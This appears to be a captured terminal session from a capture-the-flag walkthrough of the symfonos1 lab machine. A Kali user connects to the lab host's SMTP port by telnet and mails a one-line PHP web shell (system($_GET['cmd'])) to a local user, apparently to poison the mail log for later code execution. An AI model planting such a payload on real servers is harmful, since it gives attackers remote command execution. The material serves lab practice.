 ┌──(root㉿kali)-[/home/kali/symfonos1]
└─# telnet 10.0.2.10 25
Trying 10.0.2.10...
Connected to 10.0.2.10.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: <cyhin1_2022_045>
250 2.1.0 Ok
RCPT TO: Helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as 4199440698